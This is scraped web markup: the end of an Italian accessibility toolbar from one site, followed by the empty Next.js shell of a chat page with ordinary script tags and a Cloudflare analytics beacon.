								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 470
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="1ad3b62118f7414fb3016fcd-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="1ad3b62118f7414fb3016fcd-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ad3b62118f7414fb3016fcd-|49" defer></script></body></html>